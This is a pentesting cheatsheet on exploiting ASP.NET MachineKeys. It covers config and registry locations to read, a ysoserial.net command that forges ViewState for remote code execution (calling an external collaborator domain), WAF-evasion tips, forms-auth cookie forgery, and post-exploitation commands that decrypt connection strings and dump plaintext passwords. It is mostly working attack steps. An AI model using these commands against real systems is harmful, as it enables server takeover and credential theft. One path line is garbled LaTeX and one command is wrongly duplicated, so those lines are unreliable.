# ASP.NET Cryptography for Pentesters Cheatsheet



@paulmmueller

# Get the MachineKey

# Exploit file read vulnerability (XXE, SSRF, etc.)

Possible locations:

- web.config
- ../web.config
- C:\inetpub\wwwroot\web.config
- E:\applicationName\web.config
- C:\Windows\Microsoft.NET\Framework\v2.0.50727\config\machine.config
- C:\Windows\Microsoft.NET\Framework\v4.0.30319\config\machine.config
- C:\Windows\Microsoft.NET\Framework64\v4.0.30319\config\machine.config
- C:\Windows\Microsoft.NET\Framework64\v2.0.50727\config\machine.config

Autogenerated Keys will only exist in registry

- HKEY\_CURRENT\_USER\Software\Microsoft\ASP.NET\4.0.30319.0\AutoGenKeyV4
- HKEY\_CURRENT\_USER\Software\Microsoft\ASP.NET\2.0.50727.0\AutoGenKey
- Extract via planted.aspx file: <a href="https://gist.github.com/irsdl/36e78f62b98f879ba36f72ce4fda73ab">https://gist.github.com/irsdl/36e78f62b98f879ba36f72ce4fda73ab</a>

## **Publicly Leaked Keys**

## Test with Blacklist3r - https://github.com/NotSoSecure/Blacklist3r

AspDotNetWrapper.exe ---keypath MachineKeys.txt ---encrypteddata <real viewstate value> --purpose=viewstate --modifier=<modifier value> --macdecode

Do your own open source research to find additional keys

# **Exploit the MachineKey**

## **Viewstate RCE**

- Find an endpoint that uses viewstate
- Get generator value from \_\_VIEWSTATEGENERATOR
- Generate malicious viewstate ysoserial.net (<u>https://github.com/pwntester/ysoserial.net</u>)

ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "cmd.exe /c nslookup <your collab domain> " --decryptionalg="AES" --generator=ABABABAB decryptionkey="<decryption key>" --validationalg="SHA1" --validationkey="<validation key>"

- Replace viewstate while intercepted (doing so avoids problems with CSRF tokens)
- **DO NOT** forget to URL encode! (key-characters only)
- If WAF is blocking, try other gadgets (TypeConfuseDelegate is a good one)

# Forms Authentication Cookie Encrypt / Decrypt

# https://github.com/liquidsec/aspnetCryptTools

- Put your machineKey in app.config
- FormsDecrypt.cs decrypt forms auth cookie
- FormsEncrypt.cs modify and re-encrypt / sign existing auth cookie

# **Post Exploitation**

## Encrypted configuration (web.config) values

Run as local admin, from webroot folder of target application. Best to run against a copy.

c:\LOCATIONOFWEBROOT>c:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet\_regiis -pdf connectionStrings .

# ApplicationHost.config

 $\label{eq:c:Windows} System 32 in etsrv \ Config \ Application \ Host. config \ Application \ Host. config \ Application \ Host. config \ Application \ Host. config \ Application \ Host. config \ Application \ Host. config \ Application \ Host. config \ Application \ Host. config \ Host. config \ Host.$ 

- Best source of info about other applications co-hosted on server
- Can house encrypted local / domain passwords (local admin required)

## List Apppools

#### %systemroot%\system32\inetsrv\APPCMD list apppools

### Get the details of the selected apppool, including plaintext passwords

%systemroot%\system32\inetsrv\APPCMD list vdirs <dirname>/ /text:\*

## List Virtual Directories

%systemroot%\system32\inetsrv\APPCMD list vdirs

## Get the details of the selected virtual directory, including plaintext passwords

%systemroot%\system32\inetsrv\APPCMD list vdirs <dirname>/ /text:\*